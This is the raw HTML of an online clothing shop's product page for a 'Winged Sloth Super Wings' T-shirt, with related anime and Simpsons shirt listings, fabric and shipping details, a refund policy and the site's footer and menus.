	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Dark&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2966 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" aria-label="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2966,&quot;item_id&quot;:2966,&quot;item_name&quot;:&quot;The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;992940&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2966,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Winged Sloth Super Wings Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Winged Sloth Super Wings Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Winged Sloth Super Wings Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Winged Sloth Super Wings Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Winged Sloth Super Wings Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/winged-sloth-super-wings-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="700415150205041f03041f021530171d11191c5e131f1d">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
